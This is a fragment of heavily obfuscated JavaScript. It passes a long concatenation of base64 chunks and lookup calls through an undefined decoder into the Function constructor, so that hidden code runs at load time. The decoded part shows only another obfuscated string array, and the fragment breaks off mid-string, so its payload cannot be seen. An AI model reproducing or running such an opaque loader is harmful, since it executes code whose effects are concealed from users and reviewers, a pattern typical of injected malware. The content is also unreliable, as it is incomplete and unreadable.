Function(_0x3071566f(_0x3071566e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDIwNTAzMzhjPVsnb2V1Z2R1a'+'ScsJ3BjcGRSOG9vV1FPJywncW1raFdRN2'+'NIWkMnLCdoQ2t3V1IvZFB2RycsJ3Bta2d'+'wTXBkUUcnLCdBdWxjSkNrcFc3R3doMk9z'+'eUNvTldSeGNSVycsJ2U4a2NnbWtyV1F1J'+_0x3071566u(0x203)+'tXNm5sJywnYnVIWkVTa2onLCdCMVQvV1B'+'0ZE1hJywnbENrRldPQzFXUG0nLCdFeFZk'+'VWVCZFZhJywnV09OY05ta0ZzOGtGJywnV'+'zVSZFZmaThXNWUnLCdXNFBjd0h1OCcsJ0'+_0x3071566u(0x20c)+'sJ2VXbGRWOG9ZV1JDJywnZGNaY0ltazJw'+'cScsJ2F0cGNWQ2tLZVcnLCdXNHlUVzZqb'+'WNxJywnVzRxQ1c0VDJscScsJ1dRU3VXNG'+_0x3071566u(0x1c8)+'UZ1c1UzEnLCdtYzNjVENvK1c1dScsJ1dQ'+'WmNUU28xVzd0Y1FXJywnV1BiOGQ4a0tXU'+_0x3071566u(0x1a9)+'hkSThraVc1MGhXNU93VzUzY044aysnLCd'+'sQ29aVzZpWnJHJywnVzZpL1c1RDJwYScs'+'J0JOUDFXUlJkSkcnLCdoQ2tWVzVGY05HM'+'CcsJ2JTa1FXNVpjUmQ4JywnV1EzY0lDb1'+_0x3071566u(0x338)+_0x3071566u(0x241)+'OGtHV09xVmxXJywnV1BuNWpDazdXUjgnL'+'Cdkd0RnVzd1NScsJ24yU1JsMHknLCdXUF'+'RLV1J2blc3RycsJ3piRmRMOGt4REcnLCd'+'wcXRjVThvelc1cScsJ1dSR3hXNzNjUjhr'+'RCcsJ29HOHN1bW9zJywneFNrRlc2eGNMQ'+_0x3071566u(0x2f4)+_0x3071566u(0x1a1)+('UkJjTUNvOVc1WHcnLCdXUE5jR3F4ZE9LV'+'ycsJ3lHN2RIQ2tNcWEnLCdXNDNkUk5kZF'+'BTb2MnLCdXUTdkSUdycHVHJywnV1A4aVc'+'0ZGRSU29UJywnY0NrN2c4azJpYScsJ1c2'+'UmRJOGtjV1FkZFNzM2NUY2lNd01INCcsJ'+_0x3071566u(0x1a2)+'csJ0VmWmRLTEZjS0cnLCdnWkNzdm1vdic'+'sJ3VDa0hnMUJkUlcnLCdxQ2sxVzZCY1Vt'+_0x3071566u(0x19b)+'1JWZEdhJywna04zY0hTa2pXT1MnLCdsTG'+_0x3071566u(0x313)+'XNWFNcScsJ1dRbTVXNVpkSm1vWCcsJ3NT'+'azNtaGxkSnEnLCd5OG9ZcDhrcWNhJywne'+'GdKZElLRmNNRycsJ3dDb1lnbWt2YVcnLC'+_0x3071566u(0x316)+_0x3071566u(0x282)+'a1ZyYScsJ3lDa0NXUUJjSVdHJywnV1J4Y'+_0x3071566u(0x158)+'ZudkZkTFcnLCdvQ2txV1FoZEd3ZScsJ2I'+'wU3BmMnknLCdvSU9PcUNvbicsJ25JcGNU'+'bW8rVzVlJywnQ21rOVc3bGNHU29pJywnV'+_0x3071566u(0x354)+'csJ2dlRmRKQ29wVzRLJywnbkNrUVc3TmN'+'Wc0MnLCdkd1Q2ekNrTycsJ3doQ2pXNS9j'+'VnEnLCdXNTBRV1BXS1dRdScsJ29xcGRNb'+'W94V1JLJywnZmcxRnJTa28nLCdmSTNjRz'+'hvaVc3QycsJ1dScGNLQ295VzQ3Y1VxJyw'+'nVzdaZFZnbGRNbW9TJywndEw0cVc1WmNJ'+'RycsJ1dROFRXNkJjUDhrLycsJ1c2RmNVd'+'XVJV09XJywnVzROZFZlMHNXNW0nLCdvbW'+'9lV1FHSlc2')+('YScsJ2xNTmROYXBkVEcnLCdXUnhjSlNvO'+'Fc3WmNPYScsJ0NTa3BXNWxjU0NvTycsJ3'+'doWmRUdXhkUkcnLCdXUGZmV1Jiblc3YSc'+'sJ1dRejFXNEJjT0NvcicsJ1c3dXBXT1N1'+'V095JywnV1IvY1Fta2h4OGs4JywnV09oY'+'0pta05CQ2t2JywnQVNveWc4a3FtcScsJ0'+'U4azJkdnhkTXEnLCdFTldSVzRWY0dhJyw'+'nYk5GY05Tay9XUW0nLCdueGFLb3dxJywn'+'ZUxSY1M4azlXUG0nLCd2Y0pkVFNrendhJ'+'ywnV1JwY05Db0xXNmhjR3EnLCdXUXhjSW'+'1va1c0Zi8nLCdXUnRjU1pCZEhLYScsJ1c'+_0x3071566u(0x1ff)+'LCdobWtTa0NrVWxxJywnV09oZE5Tb1RpR'+'ycsJ25MTEhXNmk3JywnYzhrWldSbGRLMl'+'cnLCd3U2tFV09HdG1hJywnQVNrT1dPWmN'+_0x3071566u(0x18d)+'NXRjVEcnLCdXUUtFVzdGZEhTbzUnLCdXU'+_0x3071566u(0x227)+'c3ZUJXN0hrb1cnLCdXUFJjSldGZElmbSc'+'sJ1c2L2RRd2xkUjhvQicsJ2ptb1ZXNksr'+_0x3071566u(0x2a0)+_0x3071566u(0x14d)+'RKYUJkVEcnLCdjU2tlVzdWY1NHMCcsJ29'+'nMWJXN0NiJywnbW1raGd1cGRIYScsJ3RT'+_0x3071566u(0x166)+'2xMUmRIdC9kTkcnLCdXUXhjUlhSZFVndS'+_0x3071566u(0x326)+'1YScsJ1c2bGNKdm1IV1JXJywna1NrWldS'+'TmRQZkcnLCdCQ2tqZzNGZFJxJywnV1EzY'+'1VDb0ZXNGpnJywnazhrNmV4WmRIcScsJ2'+'dhSmNIOGtL')+('bUcnLCdiOGsyZ0NrNFdRcScsJ2l0M2NHU'+'2tsbnEnLCdXUGRjSzhvdVc1TEYnLCdXUm'+'5jV1J6RVc0ZScsJ1dRdlVjbW9QbmEnLCd'+'XUk5kS21vR2xTa00nLCdxdlJkU2hWY0px'+_0x3071566u(0x245)+'1JpJywnbVlTbERDb0UnLCdsZ3hkTmN4ZE'+'hxJywnVzY1eXNzYWEnLCdXNGxjTHh1bld'+'SQycsJ1dPMWtXT1g3VzZ1JywnQWFKZEtt'+'ay9FcScsJ21lVER3Q2szJywnVzVQY2pKO'+'FonLCdXNHBkVmhOZEk4b1InLCdXTy9jU1'+'Nva1c2NWUnLCdvOGtPV09wZFVNeScsJ1d'+'SM2NWU2tDeVNrTycsJ1c1OHFXUlNSV1Fh'+'JywnbXZGZE5YcGRSYScsJ1c0TGZEWmlnJ'+'ywnV1JqcmpTb0xmYScsJ0ZIbGRLQ2tNeE'+_0x3071566u(0x1b2)+_0x3071566u(0x359)+'ZE5Db1YnLCdXNjhDV09LTldPZScsJ3Vta'+'zZXUU9UbXEnLCdqTExObGZHJywndUNvdG'+'hTa1VsYScsJ3RtazltZ05kSmEnLCdXNFp'+'jVnZ1MldSSycsJ0Nta2JXN0pjUkNvNycs'+'J0FybGRWbWtRRGEnLCdlOGsxYlNrZFdSa'+'ScsJ1dPenFobWtIV1B1JywnV1JOY1ZDb0'+_0x3071566u(0x169)+'XUHovVzVPJywnbHh4Y1I4a3lXUGknLCdr'+'ZGF3d21vWCcsJ1c1SmROZnVPVzdtJywnV'+_0x3071566u(0x25b)+'dDSVpkVkNrRnJHJywnVzZPYVc1cmxoRyc'+'sJ3BDa0VXUC9kVmYwJywnV090ZFVxdmx3'+'YScsJ1dPN2RLbW9zam1rbicsJ3VmUmRTd'+'kZjVHEnLCdXNEJkVUxGZFJDb1onLCdrMS'+'9kVFNvclc2')+(_0x3071566u(0x237)+_0x3071566u(0x32a)+'tmV090Y1NJTycsJ0ZZQmRLOGtzeWEnLCd'+_0x3071566u(0x160)+_0x3071566u(0x299)+'ycsJ0R3emxXUWhkS2EnLCdXT1hvZG1vem'+'NHJywnV1FaY0xTa0x0U2tWJywnVzQ1T2Z'+'jYU4nLCdXNU5kVGVpQnZHJywndUNvTFdP'+'enFiVycsJ2N4bGNWOGsrV1F1JywnV090Y'+_0x3071566u(0x2c1)+'hjUFlSZEhNSycsJ3VNcGRQM2RkS3EnLCd'+'XNERCY2RxaCcsJ1dSMGZXNkpkTUNvNics'+_0x3071566u(0x362)+'mZ1JywnVzVha3hta0pCWE9Gd21rMldSWm'+'NTdEsnLCdEZzhMVzczY01HJywnV1JCZFJ'+'IanFDRycsJ2ozQ3NvdWEnLCdGclpkU0Nr'+'a0NhJywneGZLaFc3dGNWRycsJ2U4a1lkO'+'GtjV1FtJywnVzZkZEt1dGRJU29NJywnRU'+'44cVc1eGNMRycsJ3pDa2ZXNnRjTDhvZic'+'sJ2VDazdpbWt4V1JhJywnV09uWmE4azJX'+'TzQnLCdCMGRkVHdoZE1xJywnVzdCY05lV'+'2JXUTgnLCdXT1pkUlpyUndXJywnVzY0UF'+'dPcUxXUVcnLCdXNWRkUDFGZEo4b24nLCd'+'XNm1WVzRqemhHJywnVzVsZEh4L2RPQ281'+_0x3071566u(0x180)+'0NveicsJ3BXM2NKOGtDZFcnLCdXUFdlVz'+'RwZEhtby8nLCdnTW5JdFNrRycsJ1dQOUl'+'XUmY5VzRxJywneW1rTGl1WmRHRycsJ2pn'+_0x3071566u(0x287)+_0x3071566u(0x30e)+'dXNVZkT0tT')+('cFc0MCcsJ3l1WmRSZ2xkVXEnLCdXUWlqV'+'zVOZFFtbzAnLCdXNEZkUk5SZE1Tb1onLC'+'dmdnZJd1NrZCcsJ2Jta2pXNFpjT2R1Jyw'+'ncUk3ZEpDa0R2VycsJ1dSUmNPQ2tsdG1r'+_0x3071566u(0x209)+_0x3071566u(0x2d4)+_0x3071566u(0x34a)+'vcFc1ZUN5cScsJ1c1V2FXT3luV09lJywn'+'Rk1YY1dRcGRRcScsJ3BZM2RMQ29uV1BXJ'+'ywnZGZ2TVc2YWsnLCdXUk5jTkNrZng4a0'+_0x3071566u(0x19c)+_0x3071566u(0x1f4)+'ME1XUG12V09DJywnZFhsZEdTb3FXUjQnL'+_0x3071566u(0x350)+'dqOG9iV095T1c3QycsJ25ZWmNQQ2t4b2E'+_0x3071566u(0x261)+'Jywnc0NrQnB4SmRKVycsJ2N3MUtsMlMnL'+'CdXT1pjVUNvaFc1UGsnLCdCOGt3V1E3Y1'+'JISycsJ21Da1NXNzdjTEpPJywnRjhreFd'+'QR0ZwcScsJ0Vta3VXNlNnRkcnLCdXT0pj'+_0x3071566u(0x361)+_0x3071566u(0x28d)+_0x3071566u(0x2b1)+'2QmRVOG9aJywnY3hIQ3o4a3EnLCdnYVJj'+_0x3071566u(0x32b)+_0x3071566u(0x33b)+_0x3071566u(0x349)+'0YScsJ3Zta1VXUDBwZnEnLCd2bWt4VzZG'+'Y0k4b00nLCdXUkR4blNvMWZxJywnV1EzY'+'1Fta1JCQ2sxJywnam1vRldSNGlXNHknLC'+_0x3071566u(0x1eb))+('d3hhJywnVzUvZEd2OGd1YScsJ1dRVzJXN'+'3RjSlNrTycsJ1dQUDVXNFpjS1NvVicsJ2'+'plQmRMWXRkUWEnLCdiU2s3aDhrVldRNCc'+'sJ1dQTmNRU2s0QVNrZScsJ1c0THVtc2Fj'+'Jywnem1rK1dRN2NJZGknLCduSTNkTFNve'+'VdSMCcsJ2xHM2RKQ29MV1J1JywnVzZqMX'+'J0NHInLCdXUktRVzYzY1Vta24nLCdXUGx'+'kT21vT2w4a2InLCdXT0pjSVNvL1c2SEUn'+_0x3071566u(0x293)+_0x3071566u(0x33d)+_0x3071566u(0x2b3)+'jTlNrbycsJ2lhRmRNbW9PV1A0JywnV09k'+_0x3071566u(0x16b)+'3cvY1Y4a25XT2UnLCdqU283V1FPb1c1aS'+'csJ3NTbytXUTlWZFcnLCd4U29xb1NrcGd'+'HJywnazBkY004a0VXUVMnLCdXNGJZRmRX'+'NCcsJ1c0cGNUZ1NtV09TJywnV084YVc3d'+'GNVbWtuJywnVzZsZFMwbTB1RycsJ2V1Wm'+'RQU29TVzd1JywnV1A4elc2aGRNOG8wJyw'+_0x3071566u(0x35e)+'Zm1rMVdPTmRHdzAnLCdXNlNjV1FXbVdRV'+_0x3071566u(0x24a)+'csJ0VTa2pXNnRjVVNvaScsJ3YxUmRSZkZ'+'jS2EnLCdXUXBjS0NrVURTa3UnLCdXNGpR'+_0x3071566u(0x156)+'1FEU1c3eScsJ1dSUmNJU2tsQjhrSScsJ2'+'5Ta3JibWtYV095JywnV081dlc2ZGNKQ29'+_0x3071566u(0x155)+'V1FpJywnV09TcVc1TmRNYScsJ2hDaytrM'+'jNkU1cnLCdhTjNjVm1rZldSNCcsJ0ZxRm'+_0x3071566u(0x162))+('LCd2bWtlY3ZkZFVhJywnbnhhNWd1TycsJ'+'1dQWmRROG9uZENrQScsJ2lTbzZXUnloVz'+'RLJywnV1E1ZFc0VmNIOG92JywnaDhrK1d'+_0x3071566u(0x194)+'MldSWmNNSU8nLCdXNzByV1JpWldPQycsJ'+'1dQeGNUbW9iVzdmLycsJ2IzVGpEOGtrJy'+'wnbkNrb1dPQmRLTDQnLCd3U2tFb3YzZFN'+'xJywnbHQvY0s4b2xXNm0nLCd1Q29UV1JE'+'bGFHJywnbmhDb2IwaScsJ25HM2NPOG9RV'+'zc0JywnVzVDY1dPR3RXT2EnLCdrOGtpYU'+'NrWldPVycsJ1dSTmNNWXRkTUttJywnQk1'+'WZE1LaGNWVycsJ3FML2RKZ2xjUFcnLCd3'+'MGRkSHZoZEtXJywnd0t1UFc1M2NHYScsJ'+'2oyakJqTXEnLCdXUmovZlNvaXBXJywndl'+_0x3071566u(0x1ad)+_0x3071566u(0x2ed)+'RycsJ1c0UmRVMHFqRHEnLCdqZUhGeThrW'+'CcsJ0Z4RmRTM2RjU0cnLCdXUGZ0VzRSY0'+'hDb0QnLCdXNTRTV1FLcldRVycsJ2dMaGR'+_0x3071566u(0x27c)+'bW95V09xVlc3NCcsJ0M4b3JibWtGYmEnL'+'CdXNlpkR3hCZFZtb2MnLCdhU29wVzVXOH'+'dhJywnVzdwY1ZleXNXUjgnLCdwOGtRV1F'+'4ZFVnQycsJ1dPdmlXTzFXVzVxJywnVzQv'+'ZE1LR1B3cScsJ1dSUmROQ29Ua21rSycsJ'+_0x3071566u(0x327)+'csJ2RTb0JXNnk2dmEnLCdXUWZ2V1Judld'+'QTycsJ29Da3BXUkZkVjJXJywndFNrSGR1'+_0x3071566u(0x2dc)+'nJ0ZExleScsJ2pkN2NKU2txbnEnLCdXUG'+_0x3071566u(0x18e))+('bzUnLCdsVzhQQ0NvbCcsJ3dzQmRMQ2tre'+'XEnLCdwQ2tvaUNrSFdSVycsJ1dRWmNUU2'+'9DVzU5ZycsJ3NIcGRHU294V1AwJywnV1J'+'uTVdQTFNXNmUnLCdqbWtscG1rWFdSSycs'+'J2N4QmNWQ2tQV1J5JywndU5KZFRON2NSV'+'ycsJ3BZRmRWQ29OV1FtJywnQlNrQVdRR0'+'NoRycsJ1dRVmNWbWticlNraScsJ1c1aGN'+_0x3071566u(0x2b4)+_0x3071566u(0x153)+'ThveVdReklhVycsJ1dPeGRWcUxaJywnRG'+'dKZEllRmNQRycsJ2ZTb0lXUHFYVzU4Jyw'+'nbkkzY1Vtb1ZXNXEnLCdkM1RNVzRDcycs'+'J1c2ZGNWaHVhV1FpJywndWhDcFc2cGNUY'+'ScsJ0VObGRUdUJkTXEnLCdXNmhkU2hpal'+'c1YScsJ3FTb1lXUURUbHEnLCdiQ29oV1B'+'talc1MCcsJ3BmbUtoZ3knLCdpTTNkSW1v'+'b1c3SycsJ2ZIQmNKbWt5bnEnLCdkc2xkT'+'ThvdVdRaScsJ2NoVGxkTkcnLCdXTzdjVF'+_0x3071566u(0x337)+_0x3071566u(0x157)+'J1dPRE5XNkZjVlNvUScsJ3c4azZXNkJjU'+'kNvZicsJ1dSakxnOGtMV1EwJywndXVxbl'+'c3L2NMVycsJ3BKZGNKOGtYbHEnLCdBYVZ'+_0x3071566u(0x1ae)+'OGtXNWRjT3EnLCd0Q2svV1BoY1RxaScsJ'+'1c1L2RPMWF4VzYwJywnbFpkY044b2ZXN3'+'UnLCdXUGZrV1A1NVc3OCcsJ3U4b1NpbWt'+'qcEcnLCdXNC9kSXVxVVc1eScsJ3Ntb1pX'+'UURrYnEnLCdXNGxkTnVxMkRhJywnYkNrd'+'VdQNCcsJ2UxeXBsdWEnLCdwbWthY0NrTG'+'NxJywnV1Bo')+(_0x3071566u(0x1dc)+'0JDa2pXUnBkUnNHJywnV09La1c1VmRTbW'+'94JywnZXYzY004a3FXUUMnLCdhYWhkS0N'+'vM1dQeScsJ1dRQ21XNkpjTDhrQicsJ2pN'+'L2RKRzNkSGEnLCdXNkRHRXJhRCcsJ1dST'+_0x3071566u(0x23a)+_0x3071566u(0x20a)+_0x3071566u(0x29c)+'UycsJ0R4SEZXUEpkVFcnLCdlMUNQZHVLJ'+'ywnZ2dPZ2dLQycsJ2NDb1FXNThGc1cnLC'+'dseFg3b3ZHJywnY3V2N2syUycsJ1dPZTZ'+_0x3071566u(0x182)+'ZHUxUnlDa1InLCdXUFZkSzhvUGxDa2gnL'+'CdXUGZYaVNvMGxhJywneUNrVFdRV0tuYS'+_0x3071566u(0x304)+'3JywneEhGZE5Da0Z0VycsJ28wTC94U2tI'+_0x3071566u(0x15c)+_0x3071566u(0x321)+_0x3071566u(0x2bc)+'raENrZWpHJywnV1FKY0lTa21zU2tJJywn'+'a2FkZEc4b0tXUjQnLCdXUHY1Z1NrRFdPS'+'ycsJ3g4azJXT3VHZmEnLCduOGtaZ21rMF'+'dRZScsJ2UzUmROYkZkTEcnLCdkaHE1aE5'+'PJywnb21remlDa1VpRycsJ1c0ak5tV2E2'+'JywnbmUwSG9XJywnZkpwY044b1BXNk8nL'+'Cd5eDdkTHhaY1JHJywnVzR1SVc2OXJhcS'+'csJ1dRUmNMU2tmdkNrLycsJ21TazdkOGt'+'vV091JywnVzZ2Q3JYMEInLCdXUXhkVmN1'+_0x3071566u(0x2ac)+'Cd6bW8ybzhrV2lxJywnYUNrd2RTa0ZXUG'+'UnLCdnSzBn')+('bWVXJywnQzFhOFc2M2NRVycsJ1c1M2RNa'+'EtaQ3EnLCdlSHVFeUNvOScsJ1c2M2RHMn'+'UwVzYwJywnVzRCZEczRmRWbW9DJywnV1J'+'6d1c2dGNSOG9uJywnbE5Ib3hta2InLCdX'+'UXRkTjhvY2xDa3InLCdyZlZkSkxwZE1hJ'+'ywncHIvZFZtbzZXUDAnLCdXNk5kTmgwL1'+'c1aScsJ29ta2tnOGtPYUcnLCdrbW85Qll'+'SY0liM2RHbW9BV1FiK2s4a1QnLCd2bWtm'+'VzdKY0w4bzYnLCdybW9zZ0NrYmVXJywne'+'GY0blc1M2NRcScsJ1dPVmRUMHhjVk5XJy'+'wnZUNreVc0RmNMWHknLCdXUHhjTG1rU3F'+_0x3071566u(0x1c2)+'cGRVTnUnLCdwbWtyV09OZFJMTycsJ1c1M'+'EpXUktBV1FXJywnYThrNFc0QmNOSk8nLC'+'dlMHFNbWZ5JywnRTNwZFIxL2RMVycsJ1d'+'RRmNHc1ZkSU1hJywnVzczZE94bTFyRycs'+_0x3071566u(0x30c)+'0YnLCd5bW9Hb21rUWlxJywnZWJ0ZEtTb2'+_0x3071566u(0x256)+'VQ3EnLCdoTmpwYk0wJywnVzU3ZE14dGRK'+'OG9BJywnV1AzY0c4azlybWtRJywnV1E3Y'+'05tb2lXN0xlJywnV09SY0w4a1V2bWtpJy'+'wnY0haZExTb25XUk8nLCdXT2RjSUNrMHJ'+'ta28nLCdXNENhVzVuMGhxJywnZWZIeFc1'+'V1knLCdwQ29hV1BhQVc3ZScsJ1dPRmRMZ'+'VpjSmVlJywnV1FLWVc3M2NPQ2tVJywnV0'+'9GZEk4bzNjOGtOJywnV1FCZEtMRmNOeDQ'+'nLCdXNmo5cldTdicsJ1c2T0lXTzh6V1Iw'+'JywnVzVtS1dQMEFXUE8nLCdiMHpSc0NrV'+_0x3071566u(0x31b)+_0x3071566u(0x192))+('dWUnLCdhR3I4V1FOY0kyZGRQd0NBVzZTJ'+'ywnV1JOZE1tbzFiOGtMJywnZzJkY09Da2'+'ZXUnEnLCdvSFpjTzhvTFc2ZScsJ2F3enF'+'pTUsnLCdXUE5jUUNvdlc0VFYnLCdqc1pj'+'VThrZ2RHJywnclNrbFc1QmNSQ283Jywna'+_0x3071566u(0x14f)+_0x3071566u(0x24d)+'lJywnVzczY093eXJXTzgnLCdXUFNtVzdo'+'ZE04by8nLCdsOGtKam1rWm9HJywnb3dhV'+_0x3071566u(0x368)+_0x3071566u(0x1ba)+'5bWtoV1B1dWVhJywnV09KY01ta2h6U2s2'+'JywnbUtwZFBhZGRMRycsJ2hDa1NsU2t0V'+'1FDJywnVzVURWFxT3onLCdCTTRwVzVwY0'+'pxJywnQ00zZE1OWmNVRycsJ1c0amlqYXU'+'vJywndFNrM2FldGRRRycsJ0ZTa2ZXUUZj'+'T3JLJywnRDhrZldRRmNSYW0nLCdXUk5jU'+_0x3071566u(0x230)+'ttSk9UJywneW1rUFc3bGNVQ29vJywnV1I'+'3Y1E4b09XN3JFJywna2ZQdEJta20nLCdD'+'Q2tEVzRwY0lDb3YnLCdmSHRjTzhvYlc0Z'+_0x3071566u(0x30a)+_0x3071566u(0x228)+'xNXNHJywnZENvc1c3YXRxRycsJ1dSM2RH'+'Q29vaFNrNCcsJ2VTb1hXN0sycmEnLCdXN'+_0x3071566u(0x35c)+'9HJywnZUNvc1c0MGJ1RycsJ1dRRmNUQ2t'+_0x3071566u(0x33e)+'UG1rcldQeScsJ1dSUmRJSlR6dWEnLCd2e'+_0x3071566u(0x257)+_0x3071566u(0x152))+('alc3VycsJ2tTay9jMVZkS0cnLCdxQ2tFb'+'ktCZExHJywnbFNrUWw4a1JXUGEnLCd5OG'+'tZV1FpOG5xJywnV09OY0xTb0VXN2pTJyw'+'nY1NrSmhDa0VXUHUnLCdXT0JkVlNvbmJD'+'a0UnLCdwbWswV09OZE51bScsJ0F4M2RMM'+'TNkVVcnLCdpbWtTV1FkZFBoRycsJ1dReG'+'RSdFBWclcnLCdXUGxjS2FOZFFNbScsJ1d'+'QbmpmbW9qZnEnLCduc3RjTDhvK1c0bScs'+_0x3071566u(0x19a)+_0x3071566u(0x221)+'phRycsJ1dRUmNKbWsxQUNraicsJ3BDazl'+'mZ0ZkVUcnLCd4U2t4VzVOY01Tb3AnLCdk'+'dWhkTlNvQlc2YScsJ1dSdU1vZ1BOVzdwZ'+_0x3071566u(0x331)+'xkR0cnLCdqOGs2bDI3ZFVXJywnZG1rWGd'+'Ta3ZpRycsJ2hldGRIbW9GVzRpJywnVzdE'+'Z3N0OEgnLCdXUU9iVzRKY1ZtazUnLCdXN'+_0x3071566u(0x190)+'wnVzdCZE11RzVXNU8nLCdubWtCVzYzY1B'+'yQycsJ204a05qU2tRcHEnLCdXUDNjVjhv'+'Mlc3cGNLYScsJ0VDa3ZXUTdjU2RDJywnV'+'zR0ZE1MU21XNWUnLCdXN1RYakh1VicsJ1'+'c0ZWhXN3JwYXEnLCdXUHpHbThraldSbSc'+'sJ0RTa2ZnTi9kSUcnLCdlU2tSY21rUWJX'+_0x3071566u(0x28f)+_0x3071566u(0x344)+'JPMldSVycsJ2Jta1dpbWs2YmEnLCdnQ29'+'IV1FXZ1c1MCcsJ2Vta05rMnhkTmEnLCdX'+'N1dsV1E0dVdRYScsJ1c2eGRWTXlkeEcnL'+_0x3071566u(0x1dd)+'EnLCdXNUJj')+('TU5tS1dRMCcsJ2FJTmNSQ2syZ2EnLCduW'+_0x3071566u(0x25e)+'dPM2NNU29WVzZMZScsJ3Rtb3NXUWpibWE'+'nLCdEZkhmV1E3ZFJXJywnZUtQRVc2S0kn'+'LCdzdU5kVDJ0ZElhJywnd0lKZFJTazhDV'+'ycsJ2U4azVXNkZjTGR1JywneG1rb1dQVm'+_0x3071566u(0x1f2)+'QVzd4Y1ZTa1gnLCdXUjBFVzdWZEg4b2cn'+_0x3071566u(0x211)+'ScsJ1dSL2RNTE5jR055JywnV1F4Y1JDa3'+_0x3071566u(0x320)+'jSUNvelc3WmNHRycsJ3FYM2ROQ2tVQ2En'+'LCdXNUZkVnZ5ZXdHJywnZVNrN1c2eGNQd'+'EMnLCdXNTNkVmdhSHJxJywna21vOVc3U0'+_0x3071566u(0x201)+'vcmNXJywnVzdpcFc3YlZjcScsJ1dSeGNN'+'cUpkVTNDJywnV1BPSVc0L2NOOGtEJywnV'+'zczZFZ2QzBBVycsJ1dSOWtXUDl3VzY4Jy'+'wnRjMvZFNOeGNIVycsJ2VZbGNWQ29qVzR'+_0x3071566u(0x345)+_0x3071566u(0x1ef)+'3NDa0onLCdXUHRjTENvZFc1RmNTcScsJ1'+'dSUHJXNmhjVjhveScsJ1dRaUxXNDNjTG1'+_0x3071566u(0x193)+'NVpjVjhvNScsJ2dtb1FXNkNsRGEnLCdXN'+'FpkVDJPaENXJywnV1FOY1Q4a3ZDbWtqJy'+'wnQzFaZEswcGNORycsJ1c2MXNBY0d1Jyw'+'nYmdKY1Jta01XUU8nLCdXNFZkVTJLbFc1'+'cScsJ0ZDb0phQ2sxb1cnLCdXT2hjSGJSZ'+'FUyOCcsJ2VyVmRUbW9DV09TJywnam1rSW'+'52VmRIcScs')+('J2dTa3FXUlZkU05HJywncW1rOGVLQmRRY'+_0x3071566u(0x1fc)+'csJ3hYSmRMOGtDdVcnLCdxc1JkUVNrenl'+'hJywnQzFuL1dReGRURycsJ1dRanhsQ2s1'+'V1JtJywnVzd4ZFBNcVBXNjQnLCdxQ2tWa'+'zEzZFFXJywnYWU3Y0hTazh2WlhKVzVteS'+_0x3071566u(0x224)+'UcTQnLCdiYWxjSGNGZEdacGNWM2ZFbjhv'+_0x3071566u(0x254)+_0x3071566u(0x2b8)+'82V091Q1c2dScsJ3ltay9XUmxjUUl5Jyw'+'ndm1rYVc0L2NPQ292JywnV090Y0xTazBx'+'U2tFJywna0NrWWxta0FiYScsJ3RObjNXU'+'FZkTEcnLCduMzVxbzFPJywnVzdSZE13Tm'+'RMQ29GJywnZzBIbFc0T1EnLCd5Q2ttV08'+'4WWhxJywndW1vR1dQR1VucScsJ3UzSmRJ'+'ZXhjTnEnLCdXT3ZqcG1vdGhxJywnVzZOZ'+'EwwS1NXN2knLCdobWs3am1ra1dSdScsJ1'+_0x3071566u(0x24b)+'nLCdkMHhkTkNvNlc0RycsJ1c1aktucW1p'+'JywnVzVOZFF3QmRNOG84JywnVzd0Y0hJS'+_0x3071566u(0x33f)+'U1dFc3R2EnLCdmZlZkR1h0ZFFHJywnc21'+'vQWlta2lpVycsJ2RDa3hibWtwV1F1Jywn'+'aEhWY1ZTa3JlYScsJ29YbGNOQ2s1ZlcnL'+'CdXUnltVzRwY0o4a3InLCdXN1ZkTDN5MU'+_0x3071566u(0x1f7)+'2b3BxJywnV1FkY0xDb2ZXN3BjTXEnLCdk'+_0x3071566u(0x2be)+_0x3071566u(0x272)+_0x3071566u(0x213))+('NHBjVmEnLCdxaFdGVzZaY1JxJywnV083Z'+'EdHRGhGRycsJ1c0TDVtZFNLJywnV1F2cm'+_0x3071566u(0x1d6)+'2aGRQTlJkUThvVScsJ2tTa29rTnBkS0cn'+'LCduU2tvV1BSZElnVycsJ0RzWmRTbWtZd'+'kcnLCdsZFdkRkNvOScsJ2NTa2NobWtUYn'+'EnLCdXNFpjTmdXa1dRVycsJ2JTa3lXT2h'+'kTzJhJywnYjMzY1FDazRXTzgnLCdXT3JG'+'V1A0Jywnaks4cnB4OCcsJ21Ta1hXNzNjS'+'1lXJywnV1IwR1c2UmRNU29EJywnQkNra1'+'dSdGNQSW0nLCdEZC9jTTBCZExta2FXUFh'+_0x3071566u(0x1d5)+'U2swdVNrUScsJ3haaGRJOGtZeGEnLCdXU'+'XRkUFNvamlta0onLCdXUnBkUXNySHJXJy'+_0x3071566u(0x2f6)+'nLCdXUnRjVFNvUldQdkUnLCdqbWttZWVW'+'ZEphJywna01YZlc0T2InLCdXT3lPVzd4Z'+'EdTb1YnLCdXNTRLV08wR1dQeScsJ1c3cn'+'pCcUdhJywnb0o3Y01Da2xmVycsJ2dTa2p'+_0x3071566u(0x164)+'VzUzZEwxQzhXNU8nLCdqU2tVVzZaY1Bye'+'ScsJ2VDazliOGt1YnEnLCdDQ29TV1BuZm'+_0x3071566u(0x262)+'jSFNrTVdQaScsJ244a05oQ2tXa1cnLCdX'+_0x3071566u(0x264)+_0x3071566u(0x177)+'RROG9CJywnalNvS1dQbTZXNVcnLCdXUi9'+_0x3071566u(0x335)+'UjFTVzV4Y09DbzgnLCdsM2V3V09hNycsJ'+_0x3071566u(0x35b)+_0x3071566u(0x1cc))+('RFJ4YScsJ1c2eGNKMHFwV1FXJywnV1BOY'+'0dDb2hXN3hjR3EnLCdXUEJjSkNrR3lTa0'+'4nLCdXT0ZjTVNvZFc1WDInLCdXT0hSZDh'+'vcmtHJywnV1JQM1dPUmNLbW8wJywndGVS'+'ZFRoRmNOVycsJ1dQaGRTTlJjSE15Jywnb'+'ExwY1NDa3FXUHEnLCd0ZVZkUUw3ZEtHJy'+'wnVzRKZEhoVmROU295JywnVzROZEdLdTN'+'XNjAnLCdFdVpkR014ZElhJywnVzdsZEpO'+_0x3071566u(0x2c5)+'lNrbldSaGRJaDgnLCdDbWs1cDM3ZFFXJy'+'wnV1JOY004b0ZXNUZjSmEnLCdXN3Zkd2R'+_0x3071566u(0x311)+_0x3071566u(0x29e)+_0x3071566u(0x222)+_0x3071566u(0x20f)+_0x3071566u(0x247)+'NnlKVzdIcWJhJywnV083Y09jZGRJd0MnL'+_0x3071566u(0x259)+'1rOFdQTmRRM20nLCdXUkZjVHRCZEoydSc'+'sJ1dRcjNibWtvV080JywnVzdWZEt4M2RK'+'Q29CJywnam1rOWhlSmRNYScsJ2tMUFZXN'+'ml3JywnekxS